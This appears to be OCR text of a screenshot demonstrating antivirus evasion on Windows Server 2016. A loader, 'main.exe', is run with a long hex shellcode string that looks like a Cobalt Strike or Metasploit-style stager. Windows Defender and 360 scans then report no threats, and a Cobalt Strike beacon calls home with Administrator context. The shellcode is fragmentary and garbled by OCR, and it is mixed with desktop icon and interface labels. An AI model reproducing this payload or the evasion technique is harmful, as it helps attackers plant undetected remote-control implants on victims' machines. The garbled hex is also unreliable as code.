 Windows Server 2016
此电脑
Sublime Text
Visual Studio Code
main.exe
回收站
processha...
网站安全狗
1401软件安全工具包V2
OUTPUT
ph
py
360
Bandizip_v...
管理员: C:\Windows\system32\cmd.exe - main.exe  fc4883e4
C:\Users\Administrator\Desktop>main.exe fc4883e
4a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2e
8b4818448b40204901d0e35648ffc9418b34884801d64d3
8b0c48448b401c4901d0418b04884801d0415841585e595
65740041564989e64c89f141ba4c772607ffd54831c9483
41516a03415141ba57899fc6ffd5eb595b4889c14831d24
da49c7c0ffffffff4d31c9525241ba2d06187bffd585c00
74e0201ffb0d85167db47427926cbbfc34dc3a8799e578d
ca2d9fec1df4b1f4aa00557365722d4167656e743a204d6
646f7773204e5420352e3229204a6176612f312e352e305
f4cefceadffb560171d9f95614af4b636ba3921c4e55317
2cb67d911ea4b5d7b6a25bdec0215305a9d6d83950afaee
2f73964084e1fbec9aea42477161d3892ab94ea9dd3db44
12aca08d9f1eea18c4704404370041bef0b5a256ffd5483
4889da41b8002000004989f941ba129689e2ffd54883c42
2e37392e323534001969a08d
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未检测到任何威胁。
你的电脑正被监视并受到保护。
360安全卫士13
我的电脑
木马查杀
电脑清理
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
故障修复与人工服务
集成常见电脑问题解决方案，保障电脑正
主页修复
一键解决浏览器主页相关问题
DNS优选
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
... int... listener u... comp... note process pid arch
... 192.1... hello ... A... WIN-... Ver: 6.2 main.exe 3908 x64
Event Log X Beacon 192.168.1.1@10968 X Beacon 192.168.1.138@39
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 133 bytes
[+] received output:
win-cdshtu1h76u\administrator
[WIN-CDSHTU1H76U] Administrator */3908 (x64) Ver: 6.2
RH